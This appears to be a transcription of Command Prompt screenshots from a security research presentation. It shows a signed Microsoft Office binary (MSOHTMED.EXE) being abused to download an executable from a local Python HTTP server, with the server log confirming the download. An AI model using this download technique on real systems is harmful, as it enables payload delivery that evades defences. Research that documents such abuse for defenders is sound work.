 Command Prompt
c:\Program Files\Microsoft Office\root\Office16>MSOHTMED.EXE http://localhost:9090/Pentera-test.exe
c:\Program Files\Microsoft Office\root\Office16>
Command Prompt - python -
C:\Users\Nir Chako\BlackHat>python -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
127.0.0.1 - - [10/Apr/2023 23:40:40] "GET /Pentera-test.exe HTTP/1.1" 200 -